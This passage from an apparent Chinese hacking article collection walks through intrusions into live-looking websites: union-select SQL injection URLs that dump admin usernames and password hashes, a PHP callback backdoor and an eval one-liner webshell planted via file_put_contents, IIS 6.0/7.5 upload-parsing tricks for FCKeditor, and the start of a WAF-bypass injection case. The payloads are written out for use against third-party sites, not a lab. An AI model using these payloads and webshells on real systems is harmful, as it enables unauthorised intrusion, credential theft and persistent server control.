

图 3-4-27

先显示前50个长度的值。

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,substring(group_concat(distinct+table_name)，50,100),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.tables where table_schema=0x6130343330313330373539 %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

如图3-4-28：



图 3-4-28

在构造语句显示101到150的值：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,substring(group_concat(distinct+table_name),101,150),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.tables where table_schema=0x6130343330313330373539 %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

如图3-4-29：



图 3-4-29

由上图我们可以看到最后显示的就像我们要找的表，但是没有显示完整，于是我们构造截取140到160的值，看这个表是否是我们所的。

http://www.xxxx.com/news/class/index.phppage=1&catid=1%27 union select 1,2,3,4,5,substring(group_concat(distinct+table_name),140,160),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52 from information_schema.tables where table_schema=0x6130343330313330373539 %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

如图3-4-30：



图 3-4-30

由图可见，我们的猜想是正确的，因为能显示数据的字段限制了长度，所以我们提交查询的数据没有显示完整，这次我们就爆出了我们想要的表名。我们回到爆字段内容上，利用substring函数爆出所有的用户名和密码。分别两次提交：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,substring(group_concat(user,0x2B,password),1,50),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from 866_base_admin %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27%20union%20select%201,2,3,4,5,substring%28group_concat%28user,0x2B,password%29,50,100%29,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52%20from%20866_base_admin%20%23%20&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

如图3-4-31~图3-4-32：



图 3-4-31



图 3-4-32

由上图可知爆出的用户名和密码分别如图3-4-33：



图 3-4-33

解出MD5后，直接登陆后台，如图3-4-34：



图 3-4-34

进入后台后，应该没啥说的了，都是那老套路，直接找到编辑器，打开图片上传，如图3-4-35：



图 3-4-35

同样，打开Burp suite，开启本地代理，点击“浏览”在本地寻找一个PHP图片木马（后缀必须是jpg、gif等图片后缀），我的木马代码为：

<?php $func = new ReflectionFunction($_GET[m]); echo $func->invokeArgs(array($_GET[c],$_GET[id]));?>

这里使用了PHP回调函数作为后门，接着点击“确定”开始截取数据包，如图3-4-36：



图 3-4-36

在POST数据包中我们看到了attachPath为重命名后的图片文件，这说明程序是在客户端将我们的图片马做了重命名设置，那就好办了，直接修改这个名字再提交就行了，可能大家会想这接把jpg后缀改为php来提交，我试过了，程序在客户端重命名后会在服务器端坐文件验证，所以是无法通过的，如图3-4-37~图3-4-38：



图 3-4-37



图 3-4-38

由于远程WEB服务器是IIS6.0的，尝试解析漏洞上传，将文件后缀改为php;jpg，如图3-4-39：



图 3-4-39

Forward后会返回上传成功后文件地址，如图3-4-40：



图 3-4-40

访问之，查看情况，如图3-4-41：



图 3-4-41

域名直接被D盾拦截，返回上传的地方抓包，抓到数据包后，重命名文件为hack.php;.jpg，但是要在hack.php后面输入%00，再选中%00按Ctrl+Shift+u来进行urldecode，如图3-4-42：



图 3-4-42

发送数据包，回显如图3-4-43：



图 3-4-43

直接访问：

http://www.xxxx.com/page/pics/20140813/hack.php?m=file_put_contents&c=../../../test11.php&id=<?@eval($_POST[c]);?>

即可访问成功，作用是在网站根目录下生成PHP一句话木马test11.php，密码为c，如图3-4-44：



图 3-4-44

用菜刀连接一句话木马，如图3-4-45：



图 3-4-45

浏览服务器的时候发现是安全模式下的星外，也没多少兴趣去提权服务器了，对网站渗透就到这里吧。在本机对服务器的所有网站进行了大体的扫描，CMS识别，发现大多数PHP网站程序都为老版的phpweb，漏洞问题都是一样的，如图3-4-46：



图 3-4-46

（全文完）责任编辑：桔子

## 第5节 IIS7.5下通过FckEditor拿shell实例

作者：行者

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

目标站点：http://www.xxx.net,打开目标站点发现页面效果做的不错，遂下拿下试试！首先是找到了他的默认后台，然后尝试默认密码，弱口令等都无果之后，就准备去前台找注入，看看能否爆出管理员的帐号与密码！还真让我找到了几个带参数的链接，不过可惜的都是都不存在注入漏洞，本想放弃，可转念一想，决不能就这样轻易放弃了，此路不通，肯定还有其他的路！

于是我想到了fck，大部分网站应该都存在这个编辑器，而这个编辑器漏洞又很多！说干就干，然后就随手在网站根目录后面加上了fckeditor看看，结果返回的页面是403，那就证明存在这个目录，只是服务器不允许我们访问而已！然后继续试这个路径：http://www.xxx.net/fckeditor/editor这个目录也存在，同样返回403，如图3-5-1：



图 3-5-1

错误信息还直接爆出了网站的物理路径，然后这个错误页面还告诉了我们此web服务器是IIS7.5。知道他存在fck编辑器，我们就可以先看版本，一般看版本都可以在http://www.xxx.net/fckeditor/editor/_whatsnew.htl来查看！结果的是404的错误，说明不存在这个页面，如图3-5-2：

图 3-5-2

看到这里估计有基友已经不耐烦了吧。说可以直接拿工具扫，然后一举爆菊。不过我还是比较喜欢手工，于是就去找了一下伟大的度娘，搜索了了一下fck漏洞，然后发现了一个查看编辑器版本/fckeditor/editor/dialog/fck_about.html于是我就试了了一下，还真发现了网站的编辑器版本，http://www.xxx.net/fckeditor/editor/dialog/fck_about.html，如图3-5-3：

图 3-5-3

发现了编辑器的版本，我就测试了一下fck常见的上传页面，经过几次测试发现了一个upload的上传页面！地址：http://www.xxx.net/fckeditor/editor/filemanager/connectors/uploadtest.html，如图3-5-4：

图 3-5-4

这个页面相信各位应该已经很熟悉了，我们可以上传xx.asp;xx.jpg之类的木马文件来拿shell，于是我果断上传了自己的shell。上传完之后返回了一个这样的路径/UploadFiles/editor/Fl201410042007143050.asp;x貌似是被截断了！然后组合一下路径访问试试：http://www.xxx.net/UploadFiles/editor/Fl201410042007143050.asp;x出现了下面的提示，如图3-5-5：



图 3-5-5

于是就查了一下IIS7.5解析漏洞，刚好找到一个！iis7.5+FCK的解析文件为：a.aspx.a;.a.aspx.jpg..jpg,于是就赶紧将文件改名为这样a.aspx.a;.a.aspx.jpg..jpg，再次上传。结果成功拿下，菜刀连接，搞定，如图3-5-6：



图 3-5-6

/UploadFiles/editor/Fl201410042013179130.asp返回的路径，这次返回了我们想要的asp文件！然后组合路径，访问看看，页面一片空白，这就证明成功解析了，果断菜刀连接，如图3-5-7：



图 3-5-7

结果，拿下才发现这个网站早已是千疮百孔，管理员估计都没怎么维护，今年3月份的木马都还安然无恙的躺在里面！

（全文完）责任编辑：桔子

# WAF绕过

## 第1节 SQL注入绕过WAF实例

作者：茁壮成长

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

**前言：**

目前，存在漏洞的Web应用仍然很多，虽然有些网站在其前端部署了WAF等安全产品，但不能从根本上解决SQL注入、XSS等安全问题。对于依靠工具检测的攻击者有可能会因工具被WAF阻断失效，放弃对注入点的攻击；但对于攻击者依旧可以通过手工尝试WAF策略，找出其缺陷漏洞，从而进行攻击。攻击者可以依靠手工注入与自动化测试工具（如：著名的burpsuite）的配合使用，更加高效的获取数据。

**实例1分析：**

已部署WAF的某网站SQL注入漏洞：

1. 正常访问页面，发现注入点：hostID=1，如图4-1-1：



图 4-1-1

 2、加单引号'报错，存在注入点，如图4-1-2：



图 4-1-2

1. order by语句爆字段数，order by 44正常，如图4-1-3：



图 4-1-3

order by 45报错，如图4-1-4：



图 4-1-4

1. 开始union select，如图4-1-5：



 图 4-1-5

杯具了，被WAF拦截到了。

1. 开始尝试工具爆库：

先后尝试pangolin、havij、sqlmap等工具依然不能获得有效信息，失败的截图我就不上了。

1. 开始手工尝试，分析WAF策略：

|  |
| --- |
